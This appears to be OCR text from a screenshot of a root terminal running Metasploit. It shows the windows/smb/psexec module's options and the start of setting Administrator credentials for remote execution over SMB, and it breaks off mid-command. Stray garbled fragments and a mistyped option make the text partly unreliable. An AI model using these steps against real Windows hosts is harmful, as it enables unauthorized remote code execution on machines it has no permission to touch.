 Applications Places Terminal Sat 20:04 1
test
root@raulcpop: ~/Documents
File Edit View Search Terminal Tabs Help
root@raulcpop: ~/Documents root@raulcpop: ~/Documents
+ -- --=[ 2 evasion ]
Trash
01101
01110
kuya
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
Curling redcross irked
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write f
older share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set SMBUsers Administrator
SMBUsers => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPass V